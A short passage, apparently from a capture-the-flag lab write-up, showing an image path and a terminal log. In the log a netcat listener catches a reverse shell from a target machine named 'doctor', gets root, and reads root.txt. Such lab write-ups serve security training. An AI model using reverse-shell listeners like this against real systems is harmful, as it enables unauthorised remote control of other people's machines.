 $nc -lvnp 4445
listening on [any] 4445 ...
connect to [ ] from (UNKNOWN) [10.10.10.209] 60218
bash: cannot set terminal process group (1137): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# cd root
cd root
root@doctor:/root# ls
ls
root.txt
root@doctor:/root# cat root.txt
cat root.txt
root@doctor:/root#